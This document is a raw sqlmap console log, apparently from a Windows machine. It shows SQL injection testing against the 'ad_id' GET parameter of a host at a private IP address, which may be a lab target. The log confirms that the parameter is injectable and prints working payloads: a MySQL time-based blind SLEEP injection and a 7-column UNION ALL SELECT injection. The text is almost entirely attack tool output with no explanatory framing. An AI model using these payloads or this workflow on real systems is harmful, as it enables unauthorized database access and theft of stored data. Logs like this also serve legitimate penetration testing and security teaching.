 C:\WINDOWS\system32\cmd.exe
[20:01:43] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[20:01:43] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[20:01:54] [INFO] GET parameter 'ad_id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[20:01:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:01:54] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techniqu
e found
[20:01:54] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Aut
omatically extending the range for current UNION query injection technique test
[20:01:54] [INFO] target URL appears to have 7 columns in query
[20:01:54] [INFO] GET parameter 'ad_id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'ad_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) requests:
---
Parameter: ad_id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: ad_id=1 AND (SELECT 9904 FROM (SELECT(SLEEP(5)))WraP)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: ad_id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71716b7171,0x7365645a4e49476b47526a5a5455645559594142795567​6a6a5853764
456686b4f6657464c697857,0x717a6b7871),NULL-- -
---
[20:01:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[20:01:54] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\AppData\Local\sqlmap\output\192.168.79.164'
[*] ending @ 20:01:54 /2020-12-15/